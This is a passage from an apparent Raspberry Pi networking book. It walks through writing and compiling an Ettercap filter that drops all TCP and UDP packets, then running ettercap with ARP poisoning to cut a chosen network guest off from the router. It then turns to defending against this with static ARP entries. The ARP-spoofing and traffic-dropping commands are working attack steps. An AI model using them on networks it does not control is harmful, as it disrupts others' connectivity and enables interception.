Hardware Reference
In-Depth Information
With the following Ettercap filter, our Pi will essentially become a very restrictive
firewall and drop every single packet that comes our way, thus forcing the guests
on our network to take a timeout:
pi@raspberrypi ~ $ nano dropfilter.ecf
Here is our minimalistic drop filter:
if (ip.proto == TCP || ip.proto == UDP) {
drop();
msg("Dropped a packet!\n");
}
The next step is to compile our Ettercap filter code into a binary file that can be
interpreted by Ettercap, using the following command:
pi@raspberrypi ~ $ etterfilter dropfilter.ecf -o dropfilter.ef
Now all we have to do is fire up Ettercap and load the filter. You can either target
one particularly pesky network guest or a range of IP addresses:
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -F
dropfilter.ef:1 -P repoison_arp /[Router IP]/ /[PC IP]/
Protecting your network against Ettercap
By now you might be wondering if there's a way to protect your network against the
ARP poisoning attacks we've seen in this chapter.

The most common and straightforward defense is to define static ARP entries for
important addresses on the network. You could do this on the router, if it has support
for static ARP entries, and/or directly on each machine connected to the network.
Defining static ARP entries on a router running Tomato firmware